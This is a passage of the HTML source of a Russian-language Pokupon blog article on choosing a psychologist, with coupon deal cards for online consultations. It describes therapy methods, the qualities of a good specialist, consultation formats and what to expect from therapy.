				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/772963-do-5-individualnyh-onlayn-konsultatsiy-ot-psihologa-mariny-bogomaz?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/918171/data/main720x340/shutterstock_728509207.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/772963-do-5-individualnyh-onlayn-konsultatsiy-ot-psihologa-mariny-bogomaz?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								До 5 консультаций от психолога Марины Богомаз							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-86%</span>
							</div>
							<div class="prev-price">
								1000 грн
							</div>
							<div class="fine-price">
																  249.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/777986-do-5-individualnyh-onlayn-konsultatsiy-ot-psihologa-natali-tribbiani?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/925325/data/main720x340/shutterstock_1904004145.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/777986-do-5-individualnyh-onlayn-konsultatsiy-ot-psihologa-natali-tribbiani?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								До 5 онлайн-консультаций от психолога Н. Триббиани							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-92%</span>
							</div>
							<div class="prev-price">
								1800 грн
							</div>
							<div class="fine-price">
																  299.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns" data-card-link="https://pokupon.ua/ru/search?q=гештальт&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">17 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading" id="интегративная-терапия">Интегративная терапия</h3>



<p>Такой метод — эклектическое соединение разных практик и подходов. Терапевт, анализируя состояние и психологические особенности человека, подбирает наиболее подходящие элементы разных психотерапевтических методик.&nbsp;</p>



<p>С другой стороны, интегративная терапия работает с отдельными аспектами жизни и способствует процессу интеграции личности. Ее цель — достичь целостности внутри человека, в межличностных отношениях и в отношениях с миром вокруг.&nbsp;</p>



<h3 class="wp-block-heading" id="провокативная-психотерапия">Провокативная психотерапия</h3>



<p>Интересный подход, в котором психотерапевт берет на себя негативную функцию и становится отрицательной стороной конфликта. Специалист должен довести создавшийся конфликт до абсурда — тем самым обучив пациента комическому отношению к своим слабостям. Умение смеяться над собой и обрести новый взгляд на собственную жизнь — вот чего можно достигнуть, пройдя провокативную терапию.&nbsp;&nbsp;</p>



<p>Но психотерапевт остается профессионалом — метод не перечеркивает этические принципы. То, что со стороны может показаться насмешками — хорошо продуманная психологическая стратегия.&nbsp;</p>



<p>Провокативная психотерапия может не подействовать, если:</p>



<ul>
<li>у пациента нет достаточно психологических ресурсов, чтобы выйти из состояния стресса;</li>



<li>психолог неквалифицированный для этого подхода и не может проанализировать особенности клиента и его возможные реакции на провокации.</li>
</ul>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Читайте также:<br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/" target="_blank" rel="noreferrer noopener" class="ek-link">Книги по психологии и саморазвитию</a>&nbsp;<br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/depressija/" target="_blank" rel="noreferrer noopener" class="ek-link">Как распознать и бороться с депрессией</a><br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/enerhiia-de-ty-iak-vidriznyty-vyhorannia-vid-vtomy-i-shcho-z-tsym-robyty/" target="_blank" rel="noreferrer noopener" class="ek-link">Как справиться с эмоциональным выгоранием</a></p>
</blockquote>



<h2 class="wp-block-heading" id="3">Каким должен быть хороший психолог</h2>



<p>При выборе специалиста нужно обращать внимание не только на подход, в котором он работает, но и на другие аспекты профессии:</p>



<ul>
<li>образование (полноценное и качественное, курсы, тренинги);</li>



<li>опыт работы (как долго психолог практикует);</li>



<li>отзывы и рекомендации (что говорят о нем клиенты);</li>



<li>манера общения (как ведет себя на сеансах);</li>



<li>форма консультаций (онлайн, личная встреча, работа в группах).</li>
</ul>



<p>Хороший психолог умеет слушать и общаться, не осуждает клиента, а принимает его мысли и любые состояния, он сострадательный, чуткий, правильно подбирает стратегию сеансов и может проанализировать потребности того, кто пришел за помощью. Психолог не должен вовлекать вас в дружеские или любовные отношения — для хорошего специалиста недопустимо пересекать профессиональную грань.</p>



<p>Помните, что вы можете прекратить сеансы, если вам некомфортно и вы не можете довериться психологу или метод оказался неподходящим. Игнорировать собственные ощущения в таком вопросе не стоит — нужно определить, подходит вам этот человек или нет. Ведь психотерапия — это процесс, в котором происходит симбиоз сторон. Клиент — имеет потребность решения проблемы и готов приложить усилия, а психолог — знания и инструменты, которые помогут достичь цели. А цель одна — целостная и здоровая личность.</p>


<div class="wp-block-image caption-align-center">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2021/09/psykholoh-onlajn-1024x683.jpg" alt="Занятия с психологом онлайн" class="wp-image-89995" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/09/psykholoh-onlajn-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/09/psykholoh-onlajn-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/09/psykholoh-onlajn-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/09/psykholoh-onlajn.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> Занятия с психологом онлайн </figcaption></figure></div>


<p>В любом случае окончательное осознанное решение должен принимать только человек, который сам будет посещать сеансы психолога. Для кого-то отзывы не имеют значения, а для кого-то — только рекомендация близкого человека станет гарантией профессионализма психотерапевта. Некоторые люди еще не привыкли к онлайн миру и им непривычно делиться сокровенным через экран, а для кого-то — это просто спасение, ведь получить помощь из любого уголка страны, не выходя из дома.</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="консультация-психолога" data-type="deals" data-lang="ru" data-slug="kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/707317-onlayn-konsultatsiya-ili-glubinnaya-terapiya-ot-psihologa-tatyany-zhdanovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/832515/data/main720x340/Screenshot_720220601-4141005-zwivta.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/707317-onlayn-konsultatsiya-ili-glubinnaya-terapiya-ot-psihologa-tatyany-zhdanovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								Онлайн-консультация или терапия у Ждановой Татьяны							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-76%</span>
							</div>
							<div class="prev-price">
								500 грн
							</div>
							<div class="fine-price">
																  169.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/710679-ekspress-onlayn-konsultatsiya-ot-psihologa-tatyany-zhdanovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/836087/data/main720x340/onlajn-konsultirovanie-foto-1170x71620220705-1776076-1la4woo.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/710679-ekspress-onlayn-konsultatsiya-ot-psihologa-tatyany-zhdanovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								Онлайн-консультация психолога Татьяны Ждановой							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  129 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns" data-card-link="https://pokupon.ua/ru/search?q=консультация-психолога&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">49 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading" id="5">Какие бывают консультации</h2>



<p>Существует несколько видов консультаций с психотерапевтом, и то, какой вариант вы выберете, напрямую зависит от вашего текущего психологического состояния и задач, которые вы планируете решить с их помощью.</p>



<ul>
<li><strong>Единоразовая консультация:</strong> психотерапевт вникает в проблему клиента и дает ему «дорожную карту» по ее преодолению. Это могут быть полезные рекомендации, определенные упражнения для самостоятельной проработки, указания на слабые места – клиент понимает, в каком направлении ему двигаться и к чему приложить усилия, чтобы ему стало легче. Часто даже одна такая консультация может принести облегчение и раскладывает все «по полочкам», хотя бывает и наоборот – но это уже повод обратиться к длительной терапии.</li>



<li><strong>Краткосрочная терапия (от 3-5 до 10-15 сессий): </strong>такой формат предполагает уже более глубокую проработку запросов человека. На протяжении курса специалист поможет активировать старые воспоминания (не всегда приятные) и заново прожить заблокированные или вытесненные эмоции – и, разумеется, послевкусие после сессий будет уже не таким радостным, как после единоразовой консультации. Но если набраться терпения и помнить, что лечение часто бывает болезненным, финал терапии может приятно удивить.</li>



<li><strong>Долгосрочная терапия (от 3 месяцев до нескольких лет): </strong>нужна для тех, кто хочет проработать очень тяжелые и глубокие психологические травмы и максимально закрепить опыт, полученный на сессиях. Также долгосрочная терапия полезна тем, кто планирует кардинально поменять жизнь (а любые действия в этом направлении всегда рождают новые запросы). Длительность такого курса сложно предсказать заранее – каждый случай индивидуален.</li>
</ul>



<h2 class="wp-block-heading" id="4">Чего ожидать от психотерапии</h2>



<p>Важно помнить, что каждая проблема индивидуальна и до начала терапии сложно сказать, сколько времени потребуется для решения всех волнующих вопросов. Главное, что вы готовы посвятить этому свое внимание, время и усилия. Вам предстоит работа над собой с поддержкой от <a href="https://pokupon.ua/kiev/psihologi?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">психотерапевта или психолога</a>. Также важно понять свою ответственность за поступки и решения.</p>



<p>Чего не нужно ожидать от терапии:</p>



<ul>
<li>быстрых результатов (одна встреча с психотерапевтом не изменит всю вашу жизнь);</li>



<li>советов и указаний (психотерапевт не будет советовать вам, как поступить или что делать в жизни, он выполняет роль коуча, который при помощи наводящих вопросов, сможет подтолкнуть вас к выводам и выходам из ситуации);</li>



<li>чуда (психотерапия — это долгий путь, а не волшебная палочка для решения жизненных трудностей).</li>
</ul>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Важно! После некоторых сессий (особенно тех, на которых затрагиваются самые серьезные болевые точки) может становиться тяжело, грустно, безрадостно – об этом нужно обязательно сообщить психотерапевту, чтобы проработать и этот момент тоже. Но если вам становится хуже после каждой встречи, откажитесь от работы с этим специалистом и найдите другого.</em></p>
</blockquote>



<p>Теперь вы знаете, какие методы психотерапии существуют и могут вам подойти, к кому идти со своей проблемой и как выбрать хорошего психолога сердцем — чтобы войти в новую жизнь и изменить себя к лучшему!</p>



<p>Делитесь в комментариях, был ли у вас опыт психотерапии и какой метод вам ближе всего?</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fkak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D89976" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fkak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D89976" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fkak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D89976&#038;text=Как%20выбрать%20своего%20психолога:%20по%20методу%20и%20личным%20качествам" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Как%20выбрать%20своего%20психолога:%20по%20методу%20и%20личным%20качествам&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fkak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D89976" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Как%20выбрать%20своего%20психолога:%20по%20методу%20и%20личным%20качествам" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/ru/author/goncharenko/">
						<img alt='' src='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/ru/author/goncharenko/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Ангелина Гончаренко							</span>
						</a>
					</div>
					<p class="mb-0">Наслаждаюсь жизнью без предубеждений, ценю в людях их индивидуальность. Увлекаюсь современными видами искусства, тату-культурой, кинологией, базовой ветеринарией (это помогает мне правильно ухаживать за своими питомцами, двумя замечательными немецкими овчарками). С 2019 года работаю в компании Покупон и пишу обзоры на близкие мне темы. Высшее образование (бакалавр) по общей психологии (Национальный авиационный университет) помогает мне хорошо понимать чувства и эмоции окружающих людей, смотреть на мир их глазами и легко находить общий язык. Свободное время провожу с семьей, читаю и много гуляю на свежем воздухе.</p>

					<!-- Socials -->
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/"
      },
      "headline": "Как выбрать своего психолога: по методу и личным качествам",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa.jpg"
	  ],
      "datePublished": "2024-01-22T06:00:00+02:00",
      "dateModified": "2024-01-30T09:55:23+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Ангелина Гончаренко{:}{:uk}Ангеліна Гончаренко{:}",
        "url": "https://blog.pokupon.ua/ru/author/goncharenko/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не будет опубликован. Обязательные поля помечены *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Имя *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Вебсайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='89976' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/ru/">
    <input type="search" id="search-form-6976fc0567e13" class="search-form__input" placeholder="Поиск по статьям" value="" name="s" />
